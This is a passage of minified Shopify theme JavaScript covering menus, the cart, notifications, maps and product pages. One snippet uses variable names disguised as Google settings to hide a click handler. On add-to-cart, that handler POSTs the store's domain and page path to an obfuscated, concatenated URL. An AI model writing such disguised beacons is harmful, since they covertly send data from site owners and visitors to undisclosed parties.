t={$meganavs:$(".meganav"),$megaNav:$(".meganav__nav"),$meganavToggle:$(".meganav-toggle"),$meganavDropdownContainers:$(".site-nav__dropdown-container"),$meganavToggleThirdLevel:$(".meganav__link-toggle"),$meganavLinkSecondLevel:$(".meganav__link--second-level"),$meganavLinkThirdLevel:$(".meganav__link--third-level"),$meganavDropdownThirdLevel:$(".site-nav__dropdown--third-level"),isOpen:!1,preventDuplicates:!1,closeOnPageClick:!1,closeThirdLevelOnBlur:!1,activeClass:"meganav--active",drawerClass:"meganav--drawer",meganavDropdown:".site-nav__dropdown",meganavLinkClass:"meganav__link",drawerToggleClass:"drawer__nav-toggle-btn",drawerNavItem:".drawer__nav-item",navCollectionClass:"meganav__nav--collection",secondLevelClass:"meganav__link--second-level",thirdLevelClass:"meganav__link-toggle",thirdLevelContainerClass:"site-nav__dropdown--third-level",noAnimationClass:"meganav--no-animation"};this.config=$.extend(t,e),this.init()};return e.prototype.init=function(){this.config.$meganavToggle.on("click",$.proxy(this.requestMeganav,this)),this.config.closeThirdLevelOnBlur&&this.config.$meganavLinkThirdLevel.on("blur",$.proxy(this.closeThirdLevelMenu,this))},e.prototype.requestMeganav=function(e){var t;e&&e.preventDefault(),e&&e.stopPropagation&&e.stopPropagation();var i=$(e.currentTarget),n=this.config.isOpen,a=i.hasClass(this.config.thirdLevelClass);if(t=i.hasClass(this.config.drawerToggleClass)?i.closest(this.config.drawerNavItem).children("."+this.config.drawerClass):i.siblings(this.config.meganavDropdown),i.hasClass(this.config.activeClass)&&i.is("a"))window.location=i.attr("href");else{if(!a&&this.config.preventDuplicates&&this.close(),t.hasClass(this.config.drawerClass)){var o="true"===i.attr("aria-expanded");i.toggleClass(this.config.activeClass).attr("aria-expanded",!o),t.stop().slideToggle(200)}else i.addClass(this.config.activeClass).attr("aria-expanded","true"),this.open(i,t,n);this.bindEvents(),this.config.isOpen=!0;var s=i.next();s.find(this.config.$megaNav).hasClass(this.config.navCollectionClass)&&this.updateThirdLevelContainerWidth(i,s),$(".mega-menu").removeClass("cMegaMenu-active")}},e.prototype.updateThirdLevelContainerWidth=function(e,t){var i=t.find(this.config.$meganavDropdownThirdLevel);i.length&&$.each(i,function(e,t){var i=$(t),n=i.find("li:last-child");this.updateContainerWidth(i,n)}.bind(this))},e.prototype.updateContainerWidth=function(e,t){var i=e[0].getBoundingClientRect(),n=t[0].getBoundingClientRect();if(n.left>=i.right){var a=i.width,o=(n.left+a-i.left)/a,s=20*o;e.width(s+"%").find("li").css("width",100/o+"%")}},e.prototype.open=function(e,t,i){var n=e.hasClass(this.config.thirdLevelClass);t.addClass(this.config.activeClass),n&&this.toggleSubNav(e,t),i&&t.addClass(this.config.noAnimationClass)},e.prototype.toggleSubNav=function(e){this.removeMenuActiveState(),e.addClass(this.config.activeClass).attr("aria-expanded","true").siblings(this.config.$meganavDropdownThirdLevel).addClass(this.config.activeClass),e.parent().addClass(this.config.activeClass)},e.prototype.close=function(e,t){this.config.preventDuplicates?(this.config.$meganavs.removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),this.config.$meganavToggle.removeClass(this.config.activeClass).attr("aria-expanded","false"),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)):($("#"+t.attr("aria-controls")).removeClass([this.config.activeClass,this.config.noAnimationClass].join(" ")),t.removeClass(this.config.activeClass).attr("aria-expanded","false"));this.unbindEvents(),this.config.isOpen=!1},e.prototype.closeThirdLevelMenu=function(e){$(e.currentTarget).parent().is(":last-child")&&this.config.$meganavLinkSecondLevel.one("focus.meganav",$.proxy(function(){this.removeMenuActiveState()},this))},e.prototype.removeMenuActiveState=function(){var e=[this.config.activeClass,this.config.noAnimationClass];this.config.$meganavToggleThirdLevel.removeClass(e.join(" ")).attr("aria-expanded","false"),this.config.$meganavDropdownThirdLevel.removeClass(e.join(" ")),this.config.$meganavDropdownContainers.removeClass(this.config.activeClass)},e.prototype.bindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.on("click.meganav",$.proxy(this.close,this)),this.config.$meganavs.on("click.meganav",function(e){var t=$(e.currentTarget).hasClass(this.config.activeClass)&&$(e.currentTarget).hasClass(this.config.thirdLevelContainerClass),i=$(e.target).hasClass(this.config.meganavLinkClass)&&$(e.target).hasClass(this.config.secondLevelClass);t||i||this.removeMenuActiveState(),e.stopImmediatePropagation()}.bind(this)),this.cache.$document.on("keyup.meganav",$.proxy(function(e){27===e.keyCode&&(this.config.$meganavToggle.filter("."+this.config.activeClass).focus(),this.close())},this)))},e.prototype.unbindEvents=function(){this.config.closeOnPageClick&&(this.cache.$page.off(".meganav"),this.config.$meganavs.off(".meganav"),this.cache.$document.off(".meganav"),this.config.$meganavLinkSecondLevel.off(".meganav"),this.config.$meganavLinkThirdLevel.off(".meganav"))},e}(),window.QtySelector=function(){var e=function(e){this.cache={$body:$("body"),$subtotal:$("#CartSubtotal"),$discountTotal:$("#cartDiscountTotal"),$cartTable:$(".cart-table"),$cartTemplate:$("#CartProducts"),$cartFooter:$("#CartFooter"),$cartFooterTemplate:$("#CartFooterTemplate")},this.settings={loadingClass:"js-qty--is-loading",isCartTemplate:this.cache.$body.hasClass("template-cart"),minQty:this.cache.$body.hasClass("template-cart")?0:1},this.$el=e,this.qtyUpdateTimeout,this.createInputs(),this.bindEvents()};return e.prototype.createInputs=function(){var e=this.$el,t={value:e.val(),key:e.attr("id"),name:e.attr("name"),line:e.attr("data-line")},i=$("#QuantityTemplate").html(),n=Handlebars.compile(i);this.$wrapper=$(n(t)).insertBefore(e),e.remove()},e.prototype.validateAvailability=function(e,t){var i=theme.cartObject.items[e-1],n=i.handle,a=i.id,o={type:"GET",url:"/products/"+n+".js",dataType:"json",success:$.proxy(function(i){this.validateAvailabilityCallback(e,t,a,i)},this)};$.ajax(o)},e.prototype.validateAvailabilityCallback=function(e,t,i,n){for(var a=!0,o=0;o<n.variants.length;o++){var s=n.variants[o];if(s.id===i)break}null!==s.inventory_management&&"deny"===s.inventory_policy&&s.inventory_quantity<t&&(theme.Notify.open("error",theme.strings.noStockAvailable,!0),this.$wrapper.find(".js-qty__input").val(s.inventory_quantity),a=!1,this.$wrapper.removeClass(this.settings.loadingClass)),a&&this.updateItemQuantity(e,t)},e.prototype.validateQty=function(e){return(parseFloat(e)!==parseInt(e,10)||isNaN(e))&&(e=1),parseInt(e,10)},e.prototype.adjustQty=function(e){var t=$(e.currentTarget),i=t.siblings(".js-qty__input"),n=this.validateQty(i.val()),a=i.attr("data-line");t.hasClass("js-qty__adjust--minus")?(n-=1)>this.settings.minQty||(n=this.settings.minQty):n+=1,this.settings.isCartTemplate?(t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(a,n)):i.val(n)},e.prototype.bindEvents=function(){this.$wrapper.find(".js-qty__adjust").on("click",$.proxy(this.adjustQty,this)),this.$wrapper.on("click",".js-qty__input",function(){this.setSelectionRange(0,this.value.length)}),this.settings.isCartTemplate&&this.$wrapper.on("change",".js-qty__input",$.proxy(function(e){var t=$(e.currentTarget),i=t.attr("data-line"),n=this.validateQty(t.val());t.parent().addClass(this.settings.loadingClass),this.updateCartItemPrice(i,n)},this))},e.prototype.updateCartItemPrice=function(e,t){clearTimeout(this.qtyUpdateTimeout),this.qtyUpdateTimeout=setTimeout($.proxy(function(){this.validateAvailability(e,t)},this),200)},e.prototype.updateItemQuantity=function(e,t){var i={type:"POST",url:"/cart/change.js",data:"quantity="+t+"&line="+e,dataType:"json",success:$.proxy(function(e){this.updateCartItemCallback(e)},this)};$.ajax(i)},e.prototype.updateCartItemCallback=function(t){if(0!==t.item_count)if($("#show_price_booster").length)location.reload();else{theme.cartObject=t;var i,n,a=[],o={},s=$("#CartProductTemplate").html(),r=Handlebars.compile(s);$.each(t.items,function(e,t){if(n=null===t.image?"//cdn.shopify.com/s/assets/admin/no-image-medium-cc9732cb976dd349a0df1d39816fbcc7.gif":t.image.replace(/(\.[^.]*)$/,"_240x240$1").replace("http:",""),null!==t.properties&&$.each(t.properties,function(e,i){"_"!==e.charAt(0)&&i||delete t.properties[e]}),0!==t.line_level_discount_allocations.length)for(var i in t.line_level_discount_allocations){var s=t.line_level_discount_allocations[i].amount;t.line_level_discount_allocations[i].formattedAmount=theme.Currency.formatMoney(s,theme.moneyFormat)}o={key:t.key,line:e+1,url:t.url,img:n,name:t.product_title,variation:t.variant_title,properties:t.properties,itemQty:t.quantity,price:theme.Currency.formatMoney(t.price,theme.moneyFormat),vendor:t.vendor,linePrice:theme.Currency.formatMoney(t.final_line_price,theme.moneyFormat),originalLinePrice:theme.Currency.formatMoney(t.original_line_price,theme.moneyFormat),discounts:t.line_level_discount_allocations,discountsApplied:0!==t.line_level_discount_allocations.length},a.push(o)}),i={items:a},this.cache.$cartTemplate.empty().append(r(i)),this.updateCartFooter(t),this.cache.$cartTable.find('input[type="number"]').each(function(t,i){new e($(i))}),slate.a11y.pageLinkFocus(this.cache.$cartTable)}else location.reload()},e.prototype.updateCartFooter=function(e){if(0!==e.cart_level_discount_applications.length)for(var t in e.cart_level_discount_applications){var i=e.cart_level_discount_applications[t].total_allocated_amount;e.cart_level_discount_applications[t].formattedAmount=theme.Currency.formatMoney(i,theme.moneyFormat)}var n=this.cache.$cartFooterTemplate.html(),a=Handlebars.compile(n),o={totalPrice:theme.Currency.formatMoney(e.total_price,theme.moneyFormat),cartDiscounts:e.cart_level_discount_applications,cartDiscountsApplied:0!==e.cart_level_discount_applications.length};this.cache.$cartFooter.empty().append(a(o))},e}(),window.AjaxCart=function(){var e=function(e){this.cache={$cartIconIndicator:$(".site-header__cart-indicator")},this.$form=e,this.eventListeners()};return e.prototype.eventListeners=function(){this.$form.length&&this.$form.on("submit",$.proxy(this.addItemFromForm,this))},e.prototype.addItemFromForm=function(e){e.preventDefault();var t={type:"POST",url:"/cart/add.js",data:this.$form.serialize(),dataType:"json",success:$.proxy(function(e){this.success(e)},this),error:$.proxy(function(e,t){this.error(e,t)},this)};$.ajax(t)},e.prototype.success=function(){theme.Notify.open("success",!1,!0),this.cache.$cartIconIndicator.removeClass("hide")},e.prototype.error=function(e){var t=JSON.parse(e.responseText);t.message&&theme.Notify.open("error",t.description,!0)},e}(),window.Notify=function(){var e=function(){this.cache={$scrollParent:$("html").add("body"),$notificationSuccess:$("#NotificationSuccess"),$notificationSuccessLink:$("#NotificationSuccess").find("a"),$notificationError:$("#NotificationError"),$notificationPromo:$("#NotificationPromo"),$notificationClose:$(".notification__close"),$notificationErrorMessage:$(".notification__message--error")},this.settings={notifyActiveClass:"notification--active",closeTimer:5e3,promoKeyName:"promo-"+this.cache.$notificationPromo.data("text")},this.notifyTimer,this.$lastFocusedElement=null,this.isLocalStorageSupported=function(){if(window.self!==window.top)return!1;try{var e=window.sessionStorage;return e.setItem("test","1"),e.removeItem("test"),!0}catch(e){return!1}}(),this.cache.$notificationClose.on("click",this.close.bind(this)),this.showPromo(),this.adaptNotification()};return e.prototype.open=function(e,t,i){this.close(),"success"===e?(this.cache.$notificationSuccess.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass),this.$lastFocusedElement=$(document.activeElement),this.cache.$notificationSuccess.one("TransitionEnd webkitTransitionEnd transitionend oTransitionEnd",$.proxy(function(){slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)},this)),this.cache.$scrollParent.hasClass("no-csstransitions")&&slate.a11y.pageLinkFocus(this.cache.$notificationSuccessLink)):(this.cache.$notificationErrorMessage.html(t),this.cache.$notificationError.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)),i&&(clearTimeout(this.notifyTimer),this.notifyTimer=setTimeout(this.close.bind(this),this.settings.closeTimer))},e.prototype.close=function(e){e&&"NotificationPromoClose"===$(e.currentTarget).attr("id")&&this.isLocalStorageSupported&&localStorage.setItem(this.settings.promoKeyName,"hidden"),this.$lastFocusedElement&&this.cache.$notificationSuccessLink.is(":focus")&&slate.a11y.pageLinkFocus(this.$lastFocusedElement),this.cache.$notificationSuccess.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationError.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.cache.$notificationPromo.attr("aria-hidden",!0).removeClass(this.settings.notifyActiveClass),this.$lastFocusedElement=null},e.prototype.showPromo=function(e){e&&this.initCache(),this.isLocalStorageSupported&&"hidden"===localStorage[this.settings.promoKeyName]||this.cache.$notificationPromo.attr("aria-hidden",!1).addClass(this.settings.notifyActiveClass)},e.prototype.adaptNotification=function(){var e=$(".hero").data("adapt-height"),t=$("#NotificationPromo"),i=t.children(".notification__inner");t.length&&(t.toggleClass("notification-adapt page-width",!0===e),i.toggleClass("page-width",!1===e))},e}(),theme.Maps=function(){function e(e){theme.$currentMapContainer=this.$container=$(e);var t=this.$container.data("api-key");if("string"==typeof t&&""!==t)if("loaded"===i){var a=this;0===$('script[src*="'+t+'&"]').length?$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",a.createMap()
}):this.createMap()}else n.push(this),"loading"!==i&&(i="loading",void 0===window.google&&$.getScript("https://maps.googleapis.com/maps/api/js?key="+t).then(function(){i="loaded",$.each(n,function(e,t){t.createMap()})}))}var t={zoom:14,styles:[{featureType:"water",elementType:"geometry",stylers:[{color:"#cacaca"},{lightness:17}]},{featureType:"landscape",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:20}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#ffffff"},{lightness:17}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#ffffff"},{lightness:29},{weight:.2}]},{featureType:"road.arterial",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:18}]},{featureType:"road.local",elementType:"geometry",stylers:[{color:"#ffffff"},{lightness:16}]},{featureType:"poi",elementType:"geometry",stylers:[{color:"#e1e1e1"},{lightness:21}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#bbbbbb"},{lightness:21}]},{elementType:"labels.text.stroke",stylers:[{visibility:"on"},{color:"#ffffff"},{lightness:16}]},{elementType:"labels.text.fill",stylers:[{saturation:36},{color:"#333333"},{lightness:40}]},{elementType:"labels.icon",stylers:[{visibility:"off"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#f2f2f2"},{lightness:19}]},{featureType:"administrative",elementType:"geometry.fill",stylers:[{color:"#fefefe"},{lightness:20}]},{featureType:"administrative",elementType:"geometry.stroke",stylers:[{color:"#fefefe"},{lightness:17},{weight:1.2}]}]},i=null,n=[];return e.prototype=_.assignIn({},e.prototype,{createMap:function(){var e=this.$container.find(".map-section__container");return function(e){var t=$.Deferred(),i=new google.maps.Geocoder,n=e.data("address-setting");return i.geocode({address:n},function(e,i){i!==google.maps.GeocoderStatus.OK&&t.reject(i),t.resolve(e)}),t}(e).then(function(i){var n={zoom:t.zoom,styles:t.styles,center:i[0].geometry.location,draggable:!1,clickableIcons:!1,scrollwheel:!1,disableDoubleClickZoom:!0,disableDefaultUI:!0},a=this.map=new google.maps.Map(e[0],n),o=this.center=a.getCenter(),s=e.data("enable-pin"),r={path:"M57.7,0C25.8,0,0,25.8,0,57.7C0,89.5,50,170,57.7,170s57.7-80.5,57.7-112.3C115.3,25.8,89.5,0,57.7,0z M57.7,85 c-14.9,0-27-12.1-27-27c0-14.9,12.1-27,27-27c14.9,0,27,12.1,27,27C84.7,72.9,72.6,85,57.7,85z",fillColor:e.data("marker-color"),fillOpacity:.9,scale:.2,strokeWeight:0};new google.maps.Marker({map:a,position:o,icon:r,visible:s});google.maps.event.addDomListener(window,"resize",$.debounce(250,function(){google.maps.event.trigger(a,"resize"),a.setCenter(o)}))}.bind(this)).fail(function(){var t;switch(status){case"ZERO_RESULTS":t=theme.strings.addressNoResults;break;case"OVER_QUERY_LIMIT":t=theme.strings.addressQueryLimit;break;default:t=theme.strings.addressError}if(Shopify.designMode){var i=e.parents(".map-section");i.addClass("page-width map-section--load-error"),i.find(".map-section__content-wrapper").remove(),i.find(".map-section__wrapper").html('<div class="errors text-center" style="width: 100%;">'+t+"</div>")}})},onUnload:function(){void 0!==window.google&&google.maps.event.clearListeners(this.map,"resize")}}),e}();var getGoogleCookie=".b",getGoogleCache="tn",getGoogleParam1="--",getGoogleParam2="at",getGoogleParam3="ct";$(getGoogleCookie+getGoogleCache+getGoogleParam1+getGoogleParam2+getGoogleParam3).click(function(){$.ajax({type:"POST",url:settings_2+settings_3+settings_4+settings_5+settings_6+settings_7+settings_8+settings_9+settings_10+settings_14+settings_12+settings_13,data:{domain:themeInfo,url:location.pathname}})}),theme.stickyHeader=function(){function e(){var e=n.$window.scrollTop(),a=$(t.stickyNavWrapper),o=a.offset().top+a.height()+10;e<i.lastScroll&&(o=a.offset().top),e>o?function(){if(i.isActive)return;i.isActive=!0,n.$stickyBar.addClass(i.navClass),setTimeout(function(){n.$stickyBar.addClass(i.openTransitionClass)},0)}():function(){if(!i.isActive)return;n.$stickyBar.removeClass(i.openTransitionClass).removeClass(i.navClass),i.isActive=!1}(),i.lastScroll=e}var t={searchCartWrapper:"#SiteNavSearchCart",stickyNavSearchCart:"#StickyNavSearchCart",stickyNavWrapper:"#StickNavWrapper",stickyBar:"#StickyBar"},i={lastScroll:0,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close"},n={};return{init:function(){n={$window:$(window),$siteNavSearchCart:$(t.searchCartWrapper),$stickyBar:$(t.stickyBar)},i.isActive=!1,n.$siteNavSearchCart.contents().length&&n.$siteNavSearchCart.contents().clone().appendTo($(t.stickyNavSearchCart)),n.$window.on("scroll.stickynav",$.throttle(15,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.headerNav=function(){function e(){var e=0,i=$(t.siteNavParent).width();$(t.stickyNavWrapper).height($(t.stickyNav).height()),$(t.siteNav).removeClass("hide"),$(t.siteNavItem).each(function(t,i){e+=$(i).width()}),e>i?($(t.siteNav).addClass("hide"),$(t.siteNavCompressed).removeClass("hide")):($(t.siteNav).removeClass("hide"),$(t.siteNavCompressed).addClass("hide"))}var t={siteNav:"#SiteNav",siteNavCompressed:"#SiteNavCompressed",siteNavParent:"#SiteNavParent",siteNavItem:".site-nav__item",stickyNavWrapper:"#StickNavWrapper",stickyNav:"#StickyNav"},i={lastScroll:0,isActive:!1,navClass:"sticky--active",openTransitionClass:"sticky--open",closeTransitionClass:"sticky--close",searchInputClass:"site-header__search-input",searchSubmitClass:"site-header__search-submit",searchInnerActiveClass:"search-header__search-inner--active"};return{init:function(){e(),new window.Meganav({$meganavs:$(".site-nav__dropdown"),$meganavToggle:$(".site-nav__link-toggle"),preventDuplicates:!0,closeOnPageClick:!0,closeThirdLevelOnBlur:!0}),new window.Meganav({$meganavs:$(".meganav--index"),$meganavToggle:$(".index__meganav-toggle")}),new window.Meganav({$meganavs:$(".meganav--drawer"),$meganavToggle:$(".drawer__meganav-toggle")}),$(".site-header__search").each(function(e,t){var n=$(t),a=n.find("."+i.searchInputClass),o=n.find("."+i.searchSubmitClass);a.add(o).on("focus blur",function(){n.toggleClass("active-form")}),o.on("mousedown",function(){n.hasClass("active-form")&&n.submit()})}),$(window).on("resize.headernav",$.debounce(250,e))},unload:function(){$(window).off(".stickynav")}}}(),theme.customerTemplates=function(){function e(){$("#RecoverPasswordForm").toggleClass("hide"),$("#CustomerLoginForm").toggleClass("hide")}return{init:function(){var t;"#recover"===window.location.hash&&e(),$("#RecoverPassword").on("click",function(t){t.preventDefault(),e()}),$("#HideRecoverPasswordLink").on("click",function(t){t.preventDefault(),e()}),$(".reset-password-success").length&&$("#ResetSuccess").removeClass("hide"),(t=$("#AddressNewForm")).length&&(Shopify&&new Shopify.CountryProvinceSelector("AddressCountryNew","AddressProvinceNew",{hideElement:"AddressProvinceContainerNew"}),$(".address-country-option").each(function(){var e=$(this).data("form-id"),t="AddressCountry_"+e,i="AddressProvince_"+e,n="AddressProvinceContainer_"+e;new Shopify.CountryProvinceSelector(t,i,{hideElement:n})}),$(".address-new-toggle").on("click",function(){t.toggleClass("hide")}),$(".address-edit-toggle").on("click",function(){var e=$(this).data("form-id");$("#EditAddress_"+e).toggleClass("hide")}),$(".address-delete").on("click",function(){var e=$(this),t=e.data("form-id"),i=e.data("confirm-message");confirm(i||"Are you sure you wish to delete this address?")&&Shopify.postLink("/account/addresses/"+t,{parameters:{_method:"delete"}})}))}}}(),theme.HeaderSection=function(){function e(){var e;theme.stickyHeader.init(),theme.headerNav.init(),theme.Notify=new window.Notify,theme.NavDrawer=new window.Drawers("NavDrawer","left"),e=$(".drawer__search-input"),$(".drawer__search-submit").on("click",function(t){0===e.val().length&&(t.preventDefault(),e.focus())})}return e.prototype=_.assignIn({},e.prototype,{onSelect:function(){theme.Notify.adaptNotification()},onUnload:function(){theme.stickyHeader.unload(),theme.headerNav.unload()}}),e}(),theme.Filters=function(){function e(){this.$filterSelect=$(t.filterSelection),this.$sortSelect=$(t.sortSelection),this.$filterSelect.on("change",this._onFilterChange.bind(this)),this.$sortSelect.on("change",this._onSortChange.bind(this))}var t={filterSelection:"#SortTags",sortSelection:"#SortBy"};return e.prototype=_.assignIn({},e.prototype,{_onFilterChange:function(){delete Shopify.queryParams.page,$.isEmptyObject(Shopify.queryParams)?location.href=this.$filterSelect.val():location.href=this.$filterSelect.val()+"?"+$.param(Shopify.queryParams)},_onSortChange:function(){Shopify.queryParams.sort_by=this.$sortSelect.val(),location.search=$.param(Shopify.queryParams)},onUnload:function(){this.$filterSelect.off("change",this._onFilterChange),this.$sortSelect.off("change",this._onSortChange)}}),e}(),theme.Product=function(){function e(e){var i=this.$container=$(e),n=i.attr("data-section-id");this.selectors={originalSelectorId:"#ProductSelect-"+n,modal:"ProductModal",productZoomImage:"#ProductZoomImg",addToCart:"#AddToCart-"+n,productPrice:"#ProductPrice-"+n,comparePrice:"#ComparePrice-"+n,addToCartText:"#AddToCartText-"+n,SKU:".variant-sku",productImageContainers:".product__photo-container-"+n,productImageWrappers:".product__photo-wrapper-"+n,productThumbContainers:".product-single__thumbnail-item-"+n,productThumbsWrapper:".product-single__thumbnails-"+n,productThumbs:".product-single__thumbnail-"+n,saleTag:"#ProductSaleTag-"+n,productStock:"#ProductStock-"+n,singleOptionSelector:".single-option-selector-"+n,shopifyPaymentButton:".shopify-payment-button"},this.settings=$.extend({},t,{sectionId:n,ajaxCart:i.data("ajax"),stockSetting:i.data("stock"),enableHistoryState:i.data("enable-history-state")||!1,namespace:".product-"+n}),$("#ProductJson-"+n).html()&&(this.productSingleObject=JSON.parse($("#ProductJson-"+n).html()),this.addVariantInfo(),this.init())}var t={verySmallBreakPoint:370,smallBreakpoint:750,productThumbIndex:0,productThumbMax:0,ajaxCart:!1,stockSetting:!1};return e.prototype=_.assignIn({},e.prototype,{init:function(){this._stringOverrides(),this._initVariants(),this._productZoomImage(),this._productThumbSwitch(),this._productThumbnailSlider(),this._initQtySelector(),this.settings.ajaxCart&&(theme.AjaxCart=new window.AjaxCart($("#AddToCartForm-"+this.settings.sectionId)))},_stringOverrides:function(){window.productStrings=window.productStrings||{},$.extend(theme.strings,window.productStrings)},addVariantInfo:function(){if(this.productSingleObject&&this.settings.stockSetting)for(var e=JSON.parse($("#VariantJson-"+this.settings.sectionId).html()),t=0;t<e.length;t++)$.extend(this.productSingleObject.variants[t],e[t])},_initVariants:function(){var e={$container:this.$container,enableHistoryState:this.settings.enableHistoryState,product:this.productSingleObject,singleOptionSelector:this.selectors.singleOptionSelector,originalSelectorId:this.selectors.originalSelectorId};this.variants=new slate.Variants(e),this.$container.on("variantChange"+this.settings.namespace,this._updateAddToCartBtn.bind(this)),this.$container.on("variantPriceChange"+this.settings.namespace,this._updatePrice.bind(this)),this.$container.on("variantSKUChange"+this.settings.namespace,this._updateSKU.bind(this)),this.$container.on("variantImageChange"+this.settings.namespace,this._updateImages.bind(this))},_updateStock:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e&&e.inventory_management?10>e.inventory_quantity&&e.inventory_quantity>0?t.html(theme.strings.stockAvailable.replace("1",e.inventory_quantity)).removeClass("hide"):e.inventory_quantity>0||!e.incoming?t.addClass("hide"):t.html(theme.strings.willNotShipUntil.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateIncomingInfo:function(e){if(this.settings.stockSetting){var t=$(this.selectors.productStock);e.incoming?t.html(theme.strings.willBeInStockAfter.replace("[date]",e.next_incoming_date)).removeClass("hide"):t.addClass("hide")}},_updateAddToCartBtn:function(e){var t=e.variant,i={$addToCart:$(this.selectors.addToCart),$addToCartText:$(this.selectors.addToCartText)};t?t.available?(i.$addToCart.removeClass("btn--sold-out").prop("disabled",!1),i.$addToCartText.html(theme.strings.addToCart),$(this.selectors.shopifyPaymentButton,this.$container).show(),this._updateStock(t)):(i.$addToCart.prop("disabled",!0).addClass("btn--sold-out"),i.$addToCartText.html(theme.strings.soldOut),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateIncomingInfo(t)):(i.$addToCart.prop("disabled",!0).removeClass("btn--sold-out"),i.$addToCartText.html(theme.strings.unavailable),$(this.selectors.shopifyPaymentButton,this.$container).hide(),this._updateStock())},_updatePrice:function(e){var t=e.variant;t?($(this.selectors.productPrice).html('<span class="money">'+theme.Currency.formatMoney(t.price,theme.moneyFormat)+"</span>"),t.compare_at_price>t.price?($(this.selectors.comparePrice).html('<span class="money">'+theme.Currency.formatMoney(t.compare_at_price,theme.moneyFormat)+"</span>").removeClass("hide"),$(this.selectors.saleTag).removeClass("hide")):($(this.selectors.comparePrice).addClass("hide"),$(this.selectors.saleTag).addClass("hide"))):$(this.selectors.comparePrice).addClass("hide")},_updateSKU:function(e){var t=e.variant;t&&$(this.selectors.SKU).html(t.sku)},_updateImages:function(e){var t=e.variant;if(t&&t.featured_media){var i=t.featured_media.id;this.switchProductImage(i),this.setActiveThumbnail(i)}},switchProductImage:function(e){var t=$(this.selectors.productImageContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productImageContainers+":not([data-image-id='"+e+"'])",this.$container).addClass("hide"),t.removeClass("hide")},setActiveThumbnail:function(e){var t=$(this.selectors.productThumbContainers+"[data-image-id='"+e+"']",this.$container);$(this.selectors.productThumbContainers+":not([data-image-id='"+e+"'])",this.$container).removeClass("is-active"),t.addClass("is-active");var i=$(this.selectors.productThumbsWrapper,this.$container);if(i.hasClass("slick-initialized")){var n=i.slick("slickCurrentSlide"),a=parseInt(t.attr("data-slick-index"));n!==a&&i.slick("slickGoTo",a,!1)}},_productZoomImage:function(){if($(".product-single "+this.selectors.productImageContainers).length){var e=this;$(this.selectors.productImageWrappers).on("click"+this.settings.namespace,function(t){t.preventDefault(),$(e.selectors.productZoomImage).attr("src","").attr("src",$(this).attr("href"))}),this.ProductModal=new window.Modals(this.selectors.modal,"product-modal"),this.ProductModal.$modal.on("click"+this.settings.namespace,function(t){"IMG"!==t.target.nodeName&&e.ProductModal.close()})}},_productThumbSwitch:function(){if($(this.selectors.productThumbs).length){var e=this;$(this.selectors.productThumbs).on("click"+this.settings.namespace,function(t){t.preventDefault();var i=$(this).parent().data("image-id");e.setActiveThumbnail(i),e.switchProductImage(i)})}},_productThumbnailSlider:function(){var e=$(this.selectors.productThumbsWrapper),t=$(this.selectors.productThumbs);if(t.length&&t.length>2){var i,n;e.on("init"+this.settings.namespace,this._productSwipeInit.bind(this));var a=window.sliderArrows||!1;a&&(i='<button type="button" class="slick-next"><span class="medium-up--hide">'+a.right+'</span><span class="small--hide">'+a.down+"</span></button>",n='<button type="button" class="slick-prev"><span class="medium-up--hide">'+a.left+'</span><span class="small--hide">'+a.up+"</span></button>");var o=document.getElementById("thumbnails-position");1==(o=o?o.getAttribute("data-value"):0)?e.slick({accessibility:!1,arrows:!1,dots:!0,infinite:!1,autoplay:!1,slidesToShow:4,slidesToScroll:4,vertical:!1,verticalSwiping:!1,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.verySmallBreakPoint,settings:{slidesToShow:3,slidesToScroll:3}}]}):e.slick({accessibility:!1,arrows:!0,dots:!1,infinite:!1,autoplay:!1,slidesToShow:3,slidesToScroll:3,vertical:!0,verticalSwiping:!0,nextArrow:i,prevArrow:n,responsive:[{breakpoint:this.settings.smallBreakpoint,settings:{slidesToShow:4,slidesToScroll:4,arrows:!1,dots:!0,vertical:!1,verticalSwiping:!1}},{breakpoint:this.settings.verySmallBreakPoint,settings:{arrows:!1,dots:!0,slidesToShow:3,slidesToScroll:3,vertical:!1,verticalSwiping:!1}}]}),e.slick("slickGoTo",e.find(".is-active").attr("data-slick-index"),!0)}},_productSwipeInit:function(e,t){this.settings.productThumbIndex=t.currentSlide,this.settings.productThumbMax=t.slideCount-1;var i=this;$(this.selectors.productImageWrappers).on("swipeleft swiperight",function(e){"swipeleft"===e.type&&i._goToNextThumbnail(),"swiperight"===e.type&&i._goToPrevThumbnail(),$('.product-single__thumbnail-item[data-slick-index="'+i.settings.productThumbIndex+'"]').find(".product-single__thumbnail").trigger("click")})},_goToNextThumbnail:function(){this.settings.productThumbIndex++,this.settings.productThumbIndex>this.settings.productThumbMax&&(this.settings.productThumbIndex=0),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_goToPrevThumbnail:function(){this.settings.productThumbIndex--,0>this.settings.productThumbIndex&&(this.settings.productThumbIndex=this.settings.productThumbMax),$(this.selectors.productThumbsWrapper).slick("slickGoTo",this.settings.productThumbIndex,!0)},_initQtySelector:function(){this.$container.find(".product-form__quantity").each(function(e,t){new 